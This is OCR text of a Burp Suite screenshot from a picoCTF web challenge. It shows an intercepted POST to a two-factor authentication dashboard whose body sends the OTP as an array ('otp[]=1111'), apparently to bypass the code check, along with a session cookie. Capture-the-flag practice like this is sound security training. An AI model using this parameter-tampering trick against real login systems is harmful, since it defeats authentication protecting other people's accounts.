 Burp Project Intruder Repeater View Help
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://titan.picoctf.net:61411 [3.139.174.234]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:61411
3 Content-Length: 8
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://titan.picoctf.net:61411
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://titan.picoctf.net:61411/dashboard
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
.eJxNjEsOwiAABe_C2gWlAuJlCJ9HbGyB8IkxxruXHV3O5L35Ebe1L3mSsBWQG3G1BN3SG3E4BLVa
6wVTUoIKjzujjhuKlVm1CAgjpPKOj1_o-66jOTBTqeUBdHlwRQdmU-snFT8H-ZUidOyHRZm2V5Rr6
H8C-yEysQ.ZgQHnw.kpTIXwMWDmj1olGjzjpEVPUKSvQ
14 Connection: close
15
16 otp[]=1111
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Dashboard
Not secure titan.picoctf.net:61411/dashboard
2fa authentication
1111 Submit